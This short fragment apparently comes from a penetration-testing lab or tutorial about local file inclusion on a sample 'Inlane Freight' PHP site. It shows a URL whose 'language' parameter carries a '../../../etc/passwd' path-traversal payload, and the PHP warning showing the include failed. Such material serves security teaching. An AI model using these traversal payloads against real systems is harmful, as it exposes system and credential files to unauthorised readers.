 http://<SERVER_IP>:<PORT>/index.php?language=../../../etc/passwd
Inlane Freight Language
History
CONTAINERS
Warning: include(lang_../../../../../etc/passwd):
failed to open stream: No such file or directory
in /var/www/html/index.php line 48